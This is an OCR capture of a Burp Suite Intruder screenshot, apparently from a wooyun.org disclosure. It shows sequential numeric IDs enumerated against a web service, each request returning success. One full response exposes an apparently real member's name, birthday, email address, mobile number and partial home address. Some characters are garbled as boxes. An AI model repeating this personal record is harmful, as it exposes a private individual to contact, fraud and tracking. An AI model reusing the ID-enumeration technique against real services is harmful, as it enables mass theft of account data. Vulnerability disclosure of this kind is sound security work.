 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
454 3994585453 200 962
1633 3994585453 200 962
421 3994585420 200 957
476 3994585475 200 957
491 3994585490 200 957
1600 3994585420 200 957
1655 3994585475 200 957
1670 3994585490 200 957
814 3994585813 200 956
507 3994585506 200 955
1686 3994585506 200 955
847 3994585846 200 942
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Jul 2015 09:36:34 GMT
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 793
{"msg":"SUCCESS","code":"1000","birthday":"1975-06-03","first_name":"NEWCOMB","last_name":"JENNIFER
JO","nationality":"US","countryName":"□□","pyxing":"NEWCOMB","pyming":"JENNIFER
JO","idcard":"","passport":"","other":"","email":"ERICANDJJINASIA@GMAIL.COM","mobile":"861861249043
4","post_type":"E","address_mode":"1","home_country":"CN","home_country_name":"□□","home_province":
"□□","home_city":"□□","home_address":"□□□ □□□□□□□ 61 □□□02□□□
1202□□","home_zipcode":"","home_phone":"","work_country":"CN","work_country_name":"□□","work_provin
ce":"","work_city":"","work_address":"","work_name":"","work_post":"","work_zipcode":"","work_phone
":"","grade":"STANDARD","gradeName":"□□□","points":"300","title":"MR","expdate":"2017-07-23"}
www.wooyun.org
? < + > Type a search term 0 matches